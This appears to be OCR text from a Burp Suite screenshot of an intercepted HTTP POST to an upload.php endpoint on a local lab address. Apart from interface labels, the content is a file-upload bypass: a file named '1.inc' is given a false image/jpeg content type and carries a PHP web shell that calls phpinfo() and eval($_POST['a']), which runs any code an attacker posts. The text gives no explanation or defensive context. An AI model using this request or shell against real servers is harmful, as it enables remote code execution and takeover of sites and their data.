 Burp Suite Community Edition v2022.3.9 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://172.17.0.2:80
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 217
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
7 Origin: http://172.17.0.2
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxlNTtBxYCpksmdbT
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://172.17.0.2/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryxlNTtBxYCpksmdbT
16 Content-Disposition: form-data; name="file"; filename="1.inc"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 eval($_POST['a']);
22 ?>
23 ------WebKitFormBoundaryxlNTtBxYCpksmdbT--